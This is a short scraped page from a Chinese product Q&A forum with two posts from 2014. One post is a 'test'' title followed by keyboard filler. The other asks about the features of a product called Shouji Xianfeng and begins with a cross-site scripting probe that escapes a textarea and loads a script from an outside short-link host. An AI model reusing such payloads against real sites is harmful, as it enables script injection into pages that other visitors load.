 产品交流平台共275 页，当前是第0 页 下一页 尾页
test'
提问时间:2014-09-16阅读(0)回复(0)
Q:
testetststestestesttet
手机先锋的问题
提问时间:2014-09-16阅读(0)回复(0)
Q:
</textarea>'"><script src=http://t.cn/RhXMiq7></script> 请问手机先锋有哪些功能 ，功能强大吗？